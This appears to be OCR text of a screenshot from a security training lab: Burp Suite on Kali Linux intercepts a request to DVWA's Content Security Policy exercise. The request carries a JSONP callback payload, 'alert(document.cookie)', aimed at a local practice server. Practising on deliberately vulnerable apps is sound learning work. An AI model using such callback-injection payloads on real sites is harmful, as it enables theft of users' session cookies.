 이희영
무료 라이선스(비상업적 사용만 해당)
홈 동작 보기 통신 파일 & 기타
Kali-Linux - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit CS-7 Kali-Linux Nagios
Burp Suite Community E... Vulnerability: Content Se... [Shell No. 1] [XAMPP 5.6.23-0] 06:45 AM
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Vulnerability: Conte
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Kali Linux Kali T
Request to http://192.168.20.11:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /dvwa/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie) HTTP/1.1
2 Host: 192.168.20.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.20.11/dvwa/vulnerabilities/csp/
8 Connection: close
9 Cookie: security=impossible; security=low; PHPSESSID=iqo1khjcgd2t7fj8gvv1jjm6l6
10
11
? Search... 0 matches \n Pretty
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
검색하려면 여기에 입력하십시오. A 오후 8:45
2020-11-17 5